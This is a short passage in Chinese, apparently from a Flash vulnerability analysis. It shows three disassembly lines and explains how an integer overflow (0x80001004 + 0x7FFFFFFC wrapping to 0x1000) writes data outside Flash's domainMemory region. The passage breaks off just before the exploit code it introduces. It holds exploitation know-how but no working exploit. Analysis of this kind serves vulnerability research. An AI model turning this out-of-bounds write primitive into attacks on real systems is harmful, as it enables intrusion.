 0612B4A4    03DE            add ebx,esi
0612B4A6    B9 FCFFFF7F      mov ecx,0x7FFFFFFC
0612B4AB    89040B          mov dword ptr ds:[ebx+ecx],eax
这段代码可以描述为:
*((DWORD*)(domainMemory+0x80001004+0x7FFFFFFC))= 0x3FFFFFFF
很显然0×80001004+0x7FFFFFFC整数溢出为0×1000.这个值就写入到了domainMemory的内存区之外。接下来就是flash漏洞的常
用技巧了，相关代码如下: